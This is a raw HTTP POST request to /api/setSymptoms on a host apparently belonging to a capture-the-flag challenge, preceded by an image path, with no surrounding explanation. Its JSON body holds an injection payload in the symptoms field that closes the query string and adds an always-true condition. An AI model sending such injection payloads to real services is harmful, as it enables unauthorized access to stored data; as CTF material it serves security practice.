 POST /api/setSymptoms HTTP/2
Host: dead-or-alive.ctfz.one
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://dead-or-alive.ctfz.one/
Content-Type: application/json
Content-Length: 37
Origin: https://dead-or-alive.ctfz.one
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers

{
  "ssn":"123123",
  "symptoms":[
    "Fever'] or True //"
  ]
}